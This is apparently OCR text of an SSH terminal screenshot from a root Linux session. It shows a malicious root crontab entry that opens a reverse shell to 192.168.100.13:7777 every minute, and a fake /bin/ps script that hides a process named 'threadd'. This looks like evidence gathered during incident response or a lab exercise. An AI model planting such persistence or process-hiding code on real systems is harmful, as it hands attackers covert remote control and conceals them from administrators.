 新建会话 (3) - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://52.83.46.87:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun 2 新建会话 3 新建会话 (3)
ÿ<#5Mroot@ip-10-0-10-1:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-1:/# ^C
root@ip-10-0-10-1:/# cat /bin/ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-1:/#
ssh://52.83.46.87:22 SSH2 xterm 179x39 39,22 3 会话 CAP NUM